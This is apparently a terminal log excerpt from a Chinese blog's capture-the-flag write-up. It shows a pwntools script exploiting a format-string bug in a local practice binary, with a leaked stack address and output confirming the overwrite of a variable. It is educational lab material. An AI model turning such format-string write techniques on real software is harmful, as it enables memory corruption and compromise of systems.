 hollk@ubuntu:~/ctf-challenges/pwn/fmtstr/overwrite$ python text2.py
[+] Starting local process './overwrite': pid 3129
0xffbca93c
[*] Switching to interactive mode
aaaa$\xa0\x04modified a for a small number.
[*] Process './overwrite' stopped with exit code 0 (pid 3129)
[*] Got EOF while reading in interactive
https://blog.csdn.net/qq_41202237